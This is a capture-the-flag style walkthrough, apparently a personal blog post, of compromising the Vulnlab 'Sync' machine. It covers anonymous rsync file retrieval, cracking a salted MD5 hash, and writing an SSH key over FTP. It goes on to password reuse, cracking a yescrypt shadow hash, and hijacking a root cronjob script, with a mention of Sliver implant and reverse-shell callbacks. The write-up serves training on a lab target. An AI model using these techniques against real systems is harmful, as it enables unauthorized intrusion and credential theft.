
Sync - Vulnlab
This is I believe the second Linux machine that I’ve written a post about, and I liked how it delved more into hash cracking and the infamous Docker (oh how I despise Docker). This specific machine is really helpful if you want to understand ports that aren’t used very often such as rsync.
Enumeration
Let’s start with our regular NMAP scans.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-31 19:17 EDT |
After a few aggressive scans, you’ll find that there is no anonymous login enabled for FTP. Along with that, both SSH and HTTP are login services (HTTP only having a web login). We’ll need credentials to access any of these - so we’ll turn our attention to the service on 873.
This service is called RSYNC, and is essentially a filesystem mounting/share service. It allows administrators to copy files from one particular location in the filesystem to another, or allows them to mount it to a location similar to NFS. This is used if users need to have files copied to another location in a quick-manner. In our case, rsync is a tool that we can examine to determine if there are any files currently within the service that we can retrieve.
RSYNC File Enumeration
First we’ll authenticate with null credentials and list all contents that are currently on the service.
└─$ rsync -av --list-only rsync://10.10.110.153 |
You’ll see that there are two results - httpd and web/backup. The first result httpd is relative to a mount that we can retrieve with the same rsync utility. As for the other results, these are directories within the httpd backup. We can grab both of them with a single command.
Let’s download the contents of this mount to our local machine. (Note the init_scan.txt file is my NMAP scan)
└─$ rsync -r 10.10.76.90::httpd/ . |
This will give us three folders that we can parse, migrate, www, and db.
The migrate directory seems to be empty and does not have anything within it.
The www directory seems to be a directory that consists of the content of the website. It has three different files - index.php, dashboard.php, and logout.php. The interesting thing we can pick apart form it is the index.php file, which contains the contents of the login prompt that we receive if we try to access the HTTP service. You’ll notice though at the top of the file we can see the following code.
$secure = "6c4972f3717a5e881e282ad3105de01e"; |
The above code seems to reference a $hash and includes a secure salt at the top of the page denoted as 6c4972f3717a5e881e282ad3105de01e. The page itself seems to be pulling from an SQLITE database, which is within a directory named db that is similar to what we downloaded prior from RSYNC. The format of the hash seems to be $secure|$username|$password, which is the format that the hash uses. Given that we don’t have the username or passwords yet, we’ll move onto the db directory.
Finally, the db directory contains an SQLITE database file titled site.db. My assumption is that this is the database that the website pulls from. If the website is checking the hashed string with a variable within the database - we might be able to find the same password in plaintext within the database.
I’ve found out how to interact with SQLITE databases here. We can use sqlite3 site.db to interact with this file. It will bring us to an SQL UI, in which we can simply dump the contents with sqlite> .dump.
sqlite> .dump |
The users table contains two hash values for two users - admin and triss. Now that we have hashes, usernames, and a secure salt to use - let’s try to crack them. We’ll start with the triss user.
You’ll notice that some online hashing cracking tools like this one here will tell you that this is an MD5 hash - which it is. The only exception is that we have a salt that is added to the password for its decryption - meaning we need to determine the format in which the salt is used.
Hash Cracking w/ Python
So the whole point of this is to crack the hash and determine how we can utilize said cracked hash to authenticate to the machine - whether that be through the web service or through directly to the machine with SSH/FTP. Since we have the user’s hashed password and the salt that the hash uses, we could test some connected strings and put them into hashcat.
The only issue with that is that it would take a lot of trial and error. We know that the salt, username, and password were all hashed into MD5, however there are at least 100 different MD5 hashing algorithms that hashcat has. We’d eventually get it after a little bit of testing - but why not try to use a bit of coding for this?
We know that the hash itself just uses a standard MD5 hashing algorithm to combine all three values (salt, username, password). Before they are passed to the MD5 function, they are separated with a delimiter value being |. Since we know how the password is being hashed, we can develop our own brute-force proof-of-concept to see if we can reverse-engineer the hashing algorithm
I uploaded the code to one of my GitHub repositories that you can find here. I’m still improving on my coding skills, so you may not be polished 100%. Nonetheless, this ended up doing the job efficiently. The only real caveat to the POC is that it uses rockyou to crack the hashes and essentially just attempts to match the hash of every string in the wordlist with the hexadecimal digest of triss‘s hashed password. If you end up utilizing this for another machine that has the same salt, make sure to change the algorithm_hash value in the code to account for the users password.
└─$ python3 md5.py -s 6c4972f3717a5e881e282ad3105de01e -u triss -w /usr/share/wordlists/rockyou.txt |
As you can see, it seems as though we received the correct password for the triss user. Let’s try to authenticate to the other parts of the machine with these creds.
FTP Write Access to SSH

So after some quick password usage you’ll find that you can authenticate to the HTTP server - though we can’t interact with anything on the dashboard. SSH isn’t an avenue we can take at the moment with these creds either - as it seems as though a public key is required to authenticate to triss.
However using our newly-found creds, we’re able to access FTP as the triss user.
ftp> ls -la |
This directory that we land in seems to replicate a lot of what we’d see in a home directory on a Linux machine. Although there are no defining factors in any of the files within this directory that tell us this is triss‘s home directory - we can assume it based on the fact that this is where we landed.
If you take a look at the permissions on the . file (which indicates the current folder), you can see that the owner of this folder has write access onto it. Since we authenticated as the triss user, we should be able to write into this directory and put any files that are needed to get shell access. This is where SSH comes back into the picture.
If you remember, it wasn’t letting us authenticate to SSH as we needed a public key to be able to authenticate to the machine. Given that we have access to the triss home directory, we could theoretically create an SSH folder and generate a private/public key pair that we can use to authenticate through to SSH. Let’s first start by creating a folder named .ssh into the home directory by running ftp> mkdir .ssh.
Next, we’ll generate an SSH key on our local machine with the below command.
└─$ ssh-keygen -t rsa |
Make sure to leave the passphrase empty so we don’t have to specify any passwords when attempting to authenticate. A couple things we’ll need to do after generate the private and public key pairs is to change the id_rsa.pub file name to authorized_keys so SSH can utilize it as a proper key file. We’ll also use chmod 600 to both files to ensure that we can utilize them properly in the SSH context.
After that, we’ll upload the authorized_keys file to the SSH directory.
ftp> put authorized_keys |
Now that we have the authorized_keys file uploaded, we can now authenticate with our private key to the machine.
└─$ ssh -i id_rsa [email protected] |
Filesystem Enumeration
We now have SSH access as the user triss, though you won’t find a user flag within their home directory.
We’ll need to pivot to the other users on the machine. If you check the /home directory, you’ll find users httpd, jennifer, sa, and ubuntu. We also aren’t able to run anything as sudo as our current user.
I tested our creds for triss against all of these users, and we were able to login as jennifer with the same password.
triss@ip-10-10-200-238:~$ su jennifer |
Now that we have the user flag, we can enumerate a little further into the machine.
I dropped Linpeas to disk to find the next part of the attack path, though you probably won’t need it. In the root directory of this machine, you’ll find an abnormal backups folder that isn’t common to be seen here. Within the folder itself, you’ll see a list of backups for the machine.
jennifer@ip-10-10-200-238:/backup$ ls |
I downloaded the first one back to my machine by standing up a Python server on the local SSH session. The first archive’s filename is 1717273681.zip, and after decompressing it you’ll find a few interesting files.
└─$ ls |
It seems that a backup of the shadow file was generated and placed within this archive. We can see the hash of the sa user, one of the users that was within the /home directory.
I’ve dealt with these hashes before, and due to the $y$ delimiter in front of the hash means that it is a yescrypt hash. These aren’t able to be cracked through hashcat as I believe it does not support yescrypt hashes. There is a format in JTR that should be able to decrypt it properly.
└─$ john sa.txt --format=crypt --wordlist=/usr/share/wordlists/rockyou.txt |
Viewing the above, you can see that we were successfully able to decrypt this user’s hash and can now determine whether we can log in as them or not. If you run su sa and user their password, you should be able to login successfully.
Escalation to Root
I ran Linpeas one more time to see if there was anything else we could access, as it seems as though we don’t have any sudo privileges as this user either. If you continue to look at the output of Linpeas, you’ll find an odd backup.sh file located with /usr/local/bin.
**sa@ip-10-10-200-238:/usr/local/bin$ cat backup.sh |
This file seems to be running in the context of sa, so we can alter our privileges to write to it. Given that this script is pulling shadow from the /etc/shadow, there must be a cronjob/task running as root. We know this because we could see the shadow file within the archive when we were retrieving the creds for sa. If this file is owned by sa, the only way it can retrieve the shadow file is if it is a user that has root level permissions.
To exploit this, we can really do a variety of things. You’ll need to change the permissions of the file with chmod 777, and then we can download it locally to alter it.
What you do with this file is really up to you. If you want to read the file plain and easy, you can add the following to the file so that it compresses /root/root.txt to the archive.
#!/bin/bash |
I also made sure to remove the section where it removes /tmp/backup, so we don’t have to compress it to see the results.
Another method you could do is upload a reverse shell called backup.sh so the root cronjob will run your reverse shell instead of the backup file.
After a few minutes of waiting, you can see that the archive will be generated as root.
sa@ip-10-10-200-238:/tmp/backup$ ls |
Since we were able to downloaded and read the root.txt file, this confirms our theory of the cronjob running as root. This being the case, we have successfully rooted this machine!

I also altered the file itself so that it would be running a Sliver implant instead of the regular archive backup script. As you can see from the below, we received a callback as root. Not required - but just in case you wanted to see how to get a shell as root
Conclusion
This was a really enjoyable machine, as it tested a bit of theory crafted with what was in front of you - especially being able to reverse engineer the hash during the initial foothold. I also enjoyed the credential hunting/reusage and the backup script alteration was really enjoyable. Much thanks to xct for the development of this machine!
Resources
https://linux.die.net/man/1/rsync
https://sqlite.org/cli.html
https://hashes.com/en/tools/hash_identifier
https://github.com/DaZ-CYBER/s_md5_hc
https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS
https://github.com/BishopFox/sliver